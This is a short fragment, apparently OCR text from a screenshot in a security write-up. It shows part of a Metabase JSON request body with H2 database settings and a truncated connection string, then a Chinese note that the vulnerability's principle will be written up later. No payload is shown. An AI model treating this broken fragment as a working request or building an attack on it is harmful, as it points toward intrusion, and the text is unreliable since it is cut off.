
        "details":

        {

            "db": "zip:/app/metabase.jar!/sample-dat
            "advanced-options": false,

            "ssl": true

        },

        "name": "an-sec-research-team",

        "engine": "h2"

    }

}
具体漏洞原理。后续写上。